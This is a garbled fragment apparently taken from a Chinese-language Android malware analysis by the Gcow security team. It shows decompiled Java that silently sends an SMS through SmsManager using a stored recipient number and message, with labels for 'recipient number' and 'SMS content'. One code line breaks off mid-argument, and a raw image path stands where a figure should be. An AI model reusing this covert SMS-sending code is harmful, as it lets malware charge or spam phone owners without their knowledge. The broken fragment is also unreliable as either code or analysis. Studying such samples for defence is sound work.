 }
if(v0 != 8) {
return;
}
SmsManager.getDefault().sendTextMessage(new String(this.e[0], StandardCharsets.UTF_8), null, new String(this.e[1], Standard
return;
}
catch(Exception ) {
return;
}
}
收件人号码
短信内容
Gcow安全团队